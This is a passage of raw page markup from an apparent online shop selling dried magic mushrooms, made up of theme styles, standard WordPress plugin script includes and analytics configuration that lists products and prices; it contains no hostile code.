		--color-cpops-overlay-background: rgba(0, 0, 0, 0.887);
		--color-cpops-background-primary: #ffffff;
		--color-cpops-background-secondary: #f7f3fb;
		--color-cpops-button-primary-background: #2b2167;
		--color-cpops-button-primary-text: #ffffff;
		--color-cpops-button-secondary-background: #f7f3fb;
		--color-cpops-button-secondary-text: #26180a;
		--color-cpops-button-quantity-background: #f7f3fb;
		--color-cpops-button-quantity-text: #26180a;
		--color-cpops-input-quantity-background: #ffffff;
		--color-cpops-input-quantity-border: #f7f3fb;
		--color-cpops-input-quantity-text: #000000;
		--color-cpops-input-field-background: #ffffff;
		--color-cpops-input-field-text: #26180a;
		--color-cpops-border-color: #eaeaec;
		--color-cpops-recommendations-plus-btn-text: #000000;
		--color-cpops-recommendations-plus-btn-background: #999999;
		--color-cpops-drawer-recommendations-background: #ffffff;
		--color-cpops-drawer-recommendations-border: #000000;
		--color-cpops-drawer-recommendations-text: #000000;
		--color-cpops-popup-recommendations-background: #f7f3fb;
		--color-cpops-popup-recommendations-text: #26180a;
		--color-cpops-slider-pagination-bullet-active: #000000;
		--color-cpops-slider-pagination-bullet: #000000;
		--color-cpops-floating-cart-launcher-color: #ffffff;
		--color-cpops-floating-cart-launcher-background: #000000;
		--color-cpops-floating-cart-launcher-indicator-text: #000000;
		--color-cpops-floating-cart-launcher-indicator-background: #ffffff;
		--color-cpops-cart-launcher-background: rgba(255, 255, 255, 0);
		--color-cpops-cart-launcher-text: #000000;
		--color-cpops-cart-launcher-bubble-background: #000000;
		--color-cpops-cart-launcher-bubble-text: #000000;
		--color-cpops-close-color: #464646;
		--color-cpops-remove-color: #464646;
		--color-cpops-free-shipping-meter-background: #f7f3fb;
		--color-cpops-free-shipping-meter-background-active: #25a418;
		--color-cpops-state-success: #24a317;
		--color-cpops-state-warning: #ffdd57;
		--color-cpops-state-danger: #f14668;
		--cpops-animation-duration: 300ms;
		--cpops-width-drawer-desktop: 500px;
		--cpops-width-drawer-mobile: 90%;
		--cpops-white-space-text: break;
		
				--cpops-border-radius: 6px;
			}
/*# sourceURL=cartpops-frontend-inline-css */
</style>
<link rel='stylesheet' id='cartpops-select2-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/vendor/select2-frontend.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='cartpops-product-recommendations-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/css/product-recommendations.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767548499' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' type='text/css' media='' />
<style id='cwginstock_frontend_css-inline-css' type='text/css'>
.cwginstock-subscribe-form {width:100%;}
.cwginstock-panel-heading {color:#000000 !important; background:#fafafa !important; border-color:#fafafa !important;}
.cwgstock_button{ font-size:14px !important; color: #000000 !important; background:#fafafa !important;}
.cwginstock-panel-heading h4 {color:#000000 !important; font-size:18px !important;}
.cwginstock-panel-primary {border-color:#fafafa !important;}
.cwginstock-subscribe-form{}
.cwginstock-panel-heading {}
.cwg_popup_submit{   }
.cwginstocksuccess{color: !important;}
.cwginstockerror{color: !important;}
/*# sourceURL=cwginstock_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='magics-cstyle-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/css/styles.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="acoplw-script-js-extra">
/* <![CDATA[ */
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
//# sourceURL=acoplw-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js?ver=1.5.12" id="acoplw-script-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"is_block_cart":"","is_block_checkout":"","gift_products_pagination_nonce":"41b0eea6d7","gift_product_nonce":"015901a8c8","ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","current_page_url":"https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/","add_to_cart_link":"https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/?fgf_gift_product=%s&fgf_rule_id=%s&fgf_buy_product_id=%s&fgf_coupon_id=%s","ajax_add_to_cart":"no","quantity_field_enabled":"2","dropdown_add_to_cart_behaviour":"1","dropdown_display_type":"1","add_to_cart_alert_message":"Please select a Gift","force_checkout_type":"1"};
//# sourceURL=fgf-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=12.8.0" id="fgf-frontend-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=12.8.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_owl_carousel_params = {"desktop_count":"3","tablet_count":"2","mobile_count":"1","item_margin":"10","nav":"true","nav_prev_text":"\u003C","nav_next_text":"\u003E","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
//# sourceURL=fgf-owl-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=12.8.0" id="fgf-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=12.8.0" id="lightcase-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=12.8.0" id="fgf-lightcase-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/js/payment-load-balancer-public.js?ver=1.0.4" id="payment-load-balancer-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/js/stock-management-woocommerce-public.js?ver=1.0.4" id="stock-management-woocommerce-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-cancel-on-hold-orders/public/js/woo-cancel-on-hold-orders-public.js?ver=1.0.3" id="woo-cancel-on-hold-orders-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-item-label-download/public/js/flower-label-download-public.js?ver=1.0.3" id="flower-label-download-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.getmagicmushrooms.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-stamped-io-public-custom-js-extra">
/* <![CDATA[ */
var Woo_stamped = {"pub_key":"pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2","store_hash":"","url":"getmagicmushrooms.co"};
//# sourceURL=woo-stamped-io-public-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/stampedio-product-reviews/assets/js/woo-stamped.io-public.js?ver=1.9.1" id="woo-stamped-io-public-custom-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/bootstrap.bundle.min.js?ver=1.26" id="bootstrap-js"></script>
<script type="text/javascript" id="healfio-js-before">
/* <![CDATA[ */
    if (screen.width >= 1535 && screen.width < 2561) { 
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1920');
    }
    if (screen.width > 767 && screen.width < 1535) {
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1700');
    }
    
//# sourceURL=healfio-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/index.js?ver=1.26" id="healfio-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"100","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CEUG1CRC77UA21HALMEG"],"params":{"quantity":1,"currency":"CAD","content_name":"Mix & Match Ounces - $$$","content_category":"Dried Mushrooms","content_id":"34937","content_type":"product","value":129.99},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"34937","name":"Mix & Match Ounces - $$$","quantity":1,"price":129.99,"affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms"}],"ecomm_prodid":"34937","ecomm_pagetype":"product","ecomm_totalvalue":129.99,"page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-05KRMJBFLL"],"params":{"event_category":"ecommerce","event_label":"Related Products - Mix & Match Ounces - $$$","items":[{"id":"17368","name":"Melmac Penis Envy Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"},{"id":"17382","name":"Mazatapec Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"},{"id":"17400","name":"Malabar Coast Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Potent"},{"id":"17412","name":"Albino Treasure Coast Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"},{"id":"17418","name":"Blue Meanie Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"},{"id":"17424","name":"B+ Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"},{"id":"17436","name":"Cambodian Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"},{"id":"17448","name":"Golden Teachers Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"},{"id":"17454","name":"King Kong Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Potent"},{"id":"17462","name":"Koh Samui Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Potent"}],"non_interaction":true,"page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"google_ads":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","ids":[],"conversion_ids":["AW-16608109092"],"params":{"ecomm_prodid":"34937","ecomm_pagetype":"product","event_category":"ecommerce","value":129.99,"items":[{"id":"34937","google_business_vertical":"retail"}],"page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_view_content","hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","name":"page_view","conversion_ids":["AW-16608109092"],"params":{"page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"17382":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17382","name":"Mazatapec Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"22870":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"22870","name":"Amazonian Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17368":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17368","name":"Melmac Penis Envy Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17424":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17424","name":"B+ Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17454":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17454","name":"King Kong Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"33719":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"33719","name":"Mix & Match Ounces - $$","quantity":1,"price":104.99,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"23925":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"23925","name":"Gold Member Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17436":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17436","name":"Cambodian Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17448":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17448","name":"Golden Teachers Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17468":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17468","name":"Leucistic Burma Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"75529":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"75529","name":"Makilla Gorilla Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17418":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17418","name":"Blue Meanie Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17462":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17462","name":"Koh Samui Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - 